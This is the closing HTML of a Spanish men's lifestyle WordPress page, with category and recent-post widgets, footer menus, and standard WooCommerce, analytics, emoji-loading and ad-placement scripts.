	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6973a4f560ffc
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"786393","tz":"1","srv":"www.hombremoderno.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "786393" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763003617" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-067e484dcdf7dc64b10cd81ccee0a0f8" id="hombr-067e484dcdf7dc64b10cd81ccee0a0f8"></div><script>window.advads_passive_placements = {"yoc-top-movil_1":{"elementid":["hombr-11ebfef6540794e104904c8a959a6a4a"],"ads":{"792959":{"id":792959,"title":"NEW YOC BANNER ARRIBA","expiry_date":0,"visitors":[{"type":"mobile","operator":"is"},{"type":"referrer_url","operator":"contain","value":"hombremoderno.es"}],"content":"<div class=\"hombr-yoc-top-movil\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"hombr-1457135667\"><!-- ES_HombreModerno \/ HombreModerno_new_mobilesite \/ banner_header -->\r\n<div data-visx data-ad-unit=\"905069\" data-is-mobile=\"1\" data-page-url=\"\"><\/div>\r\n<script async=\"async\" src=\"https:\/\/s.visx.net\/tag.js\"><\/script><\/div>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center"}},"type":"ad","id":792959,"placement_info":{"type":"post_above_headline","name":"YOC TOP MOVIL","item":"ad_792959","options":{"ad_label":"default","placement_position":"center"},"id":"yoc-top-movil"},"test_id":null,"inject_before":["<script>advads.move(\"#hombr-11ebfef6540794e104904c8a959a6a4a\", \"h1\", { method: \"insertBefore\" });<\/script>"]}};

window.advads_ajax_queries = [{"id":"teads-mitad","method":"placement","params":{"cache-busting":"on","ad_label":"default","placement_position":"center","placement_clearfix":"1","item_adblocker":"","pro_minimum_length":"","placement":{"type":"post_content_middle"},"previous_method":null,"previous_id":null,"url_parameter":"\/inventan-viagra-femenina-el1\/","post":{"id":786393,"author":"5778","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":3,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"post_content_middle","global_output":true},"elementid":"hombr-08ebd9c922c44d0c7971b0353410873b","blog_id":1},{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/inventan-viagra-femenina-el1\/","post":{"id":786393,"author":"5778","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":3,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-067e484dcdf7dc64b10cd81ccee0a0f8","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-6973a4f569325">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-6973a4f569325',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Eros","Descubren la viagra femenina"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>